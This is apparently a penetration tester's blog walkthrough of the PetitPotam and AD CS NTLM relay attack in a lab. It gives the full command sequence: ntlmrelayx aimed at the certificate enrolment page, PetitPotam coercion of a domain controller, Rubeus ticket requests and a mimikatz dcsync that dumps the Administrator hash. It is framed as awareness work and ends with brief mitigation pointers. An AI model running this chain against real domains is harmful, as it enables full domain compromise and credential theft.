PetitPotam and Active Directory Certificate Services NTLM Relay Attack

In this post I walk through the PetitPotam and Active Directory Certificate Services NTLM Relay Attack recently announced. My hope is to raise awareness of the attack and offer some practical mitigation for the vulnerability.

Following on from the recent work conducted by SpectorOps where various AD attack path were identified within Active Directory Certificate Services/Certificate Authority (AD CS/CA). ExAndroidDev carried out some further fine work within the ntlmrrelayx.py script to allow targeting of a CA, this was subsequently submitted as pull request into the SecureAuthCorp Impacket master branch. This essentially allows credentials to be relayed to the CA Enrollment Web Services (EWS) resulting in a base64 encoded cert for the template you specify. The certificate can then be imported into Rubeus or kekeo and subsequently used in various pass the ticket type attacks such as dcsync.

The modified version of Impacket’s ntlmrelayx.py is a little different to the master branch, once we get into git cloning the master branch and switching to the specific commit or using ExAndroidDev version we will most likely want to isolate the install as we don’t want to mess with our known good working install within Kali. Therefore it would be wise to install and run the newer version in a python virtual environment. Lets get started:

apt-get install python3-venv #install venv
mkdir python-virtual-environments && cd python-virtual-environments # create a directory for your venv's
sudo python3 -m venv env1 # create a venv called env1 
source env1/bin/activate # activate env1 to use it
cd env1
git clone https://github.com/ExAndroidDev/impacket.git
cd impacket
python setup.py install # installing in the env1 will ensure you don't mess up your original install
cd impacket/examples

For my lab I used a similar setup to the below:


Using the new ntlmrelayx.py we can setup the NTLM relay as below:

ntlmrelayx.py -t http://10.0.1.20/certsrv/certfnsh.asp -smb2support --adcs -template "kerberosAuthentication"


What this is effectively doing is setting up a relay server ready for credentials to be squirted to the CA. This can be achieved in a number of ways for example using responder, mitm6 as well as the newly released tool/script PetitPotam.

Enter PetitPotam, this new found attack vector allows us to coerce a Windows host to authenticate to other computers (in the form of ntlm) onward to our relay server. This is done by eliciting a response from a machine through SMB port 445 against the Encrypting File System Remote (EFSRPC) Protocol service using a specific named pipe LSARPC with interface c681d488-d850-11d0-8c52-00c04fd90f7e. Looking into the petitpotam py script we can see it try’s to make a binding with the following pipes:


This essentially allows a computer account to authenticate to another computer account on the same domain via MS-EFSRPC EfsRpcOpenFileRaw function through the relay. More in-depth info regarding MS-EFSRPC – Encrypting File System Remote (EFSRPC) Protocol can be found here https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-efsr/08796ba8-01c8-4872-9221-1000ec2eff31 .

The main requirement to note here is that the ntlm credentials must be sent from from the authenticated position to the relay (dc to relay), this could be from an already phished computer or simply relying on responder, the second main point here is this can now be elicited from an unauthenticated position with PetitPotam.

We will go ahead and git clone the PetitPotam code:

git clone https://github.com/topotam/PetitPotam.git


The PetitPotam vulnerability can be identified with a basic unauthenticated Nessus scan (plugin ID 152102, CVSS v3.0 Vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H)







A vulnerable Certificate Authority will be one that is running HTTP not HTTPS, accepts NTLM authentication and has at least one template published that allows for client authentication like the kerberos Authentication template. The ADCS role is normally (in my experience) installed on a DC in smaller environments or as a standalone member server, this can be verified by accessing port 80 on a DC or suspect CA, authenticating with the basic auth form with a low priv user and verifying its the CA enrolment page.

Back to our exploit:

As PetitPotam does require Impacket we will use our python virtual environment, in a second terminal we run the PetitPotam script like below:


python3 petitpotam.py 10.0.1.153 10.0.1.129

Where the first IP address is the relay server and the second is the AD server (not your AD CS).

As you will see from my lab I received an error message saying ‘something went wrong…’ however this still seemed to work just fine. We know this as we can see the DC sending an authentication request into the ntlmrelayx tool, then onto the AD CS like below:






We can see our authentication as DC1$ machine account against the CA succeeded, a Certificate Signing Request (CSR) is generated and a Base64 certificate received for what appears to be the DC1$ machine account. Oh dear.

Next we’ll take this Base64 cert and use it with Rubeus to request a TicketGrantingTicket (TGT). This needs to be running in a security context associated within the domain, in this case I have used a low privileged domain user account ‘securecorp.uk\ted’ in a ‘runas /netonly’ session from my Windows attack vm:

runas /netonly /user:securecorp.uk\ted "cmd.exe /k"

Then with Rubeus…

rubeus.exe asktgt /user:dc1$ /ptt /certificate:MIIRbQIBAzCCET.....



If we look at our tickets on our Windows Attack VM using ‘klist’ we see the following ticket for dc1$:

With the correct ticket now in hand we can dcsync the administrators account with mimikatz (still in the same security context):

lsadump::dcsync /user:Administrator /domain:securecorp.uk



With the NTLM hash now firmly in our possession we can attempt to crack or simple Pass The Ticket (PTT) with multiple other tools such as wmiexe.py.

Recommendations:

There are several different aspects to consider with this chained attack. The following options should be considered and importantly tested within your own environment to ensure they suit your needs. Microsoft also has the following Mitigation https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429:






